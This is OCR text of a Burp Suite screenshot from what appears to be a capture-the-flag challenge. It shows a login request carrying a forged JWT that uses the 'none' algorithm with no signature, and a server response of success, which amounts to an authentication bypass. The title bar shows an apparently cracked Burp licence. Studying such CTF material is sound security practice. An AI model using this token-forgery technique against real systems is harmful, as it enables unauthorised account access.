 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
4 × 9 × 10 × ...
Go Cancel < > Target: http://d3b3791836e94d7a9815ac57c4a4d6c0f6571f8fc8494c32.changame.ichunqiu.com ?
Request
Raw Params Headers Hex
d3b3791836e94d7a9815ac57c4a4d6c0f6571f8fc8494c32.changame.ichunqiu
.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0)
Gecko/20100101 Firefox/75.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 177
Origin:
http://d3b3791836e94d7a9815ac57c4a4d6c0f6571f8fc8494c32.changame.i
chunqiu.com
Connection: close
Referer:
http://d3b3791836e94d7a9815ac57c4a4d6c0f6571f8fc8494c32.changame.i
chunqiu.com/login
Cookie:
UM_distinctid=1703ea6436142b-0099d83971606d8-4c302978-144000-1703e
a64362219;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1584836580,1586778945;
browse=CFlZTxUYU0BfVF5MVQJTRFBZSkdeQ1lYWVdFRFpRWExTVl5PWkBLThQ;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1587338478;
__jsluid_h=9b579fa3e347914e2c3ffccb23c24bf3
username=admin&password=123456&authorization=eyJ0eXAiOiJKV1QiLCJhb
GciOiJub25lIn0.eyJzZWNyZXRpZCI6IiIsInVzZXJuYW1lIjoiYWRtaW4iLCJwYXN
zd29yZCI6IjEyMzQ1NiIsImlhdCI6MTU4NzM2Nzg1N30.
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 20 Apr 2020 00:16:59 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 15
Connection: close
Set-Cookie:
sses:aok=eyJ1c2VybmFtZSI6ImFkbWluIiwiX2V4cGlyZSI6MTU4NzQ1NjU
wOTMyNiwiX21heEFnZSI6ODY0MDAwMDB9; path=/; expires=Tue, 21
Apr 2020 08:08:29 GMT; httponly
Set-Cookie: sses:aok.sig=RkBlaMR8qWaWC-zXO9x7JGmCSwI;
path=/; expires=Tue, 21 Apr 2020 08:08:29 GMT; httponly
X-Via-JSL: a667f04,-
X-Cache: bypass
{"status":true}
? < + > Type a matches
字节脉搏实验室
Done 471 bytes | 82 millis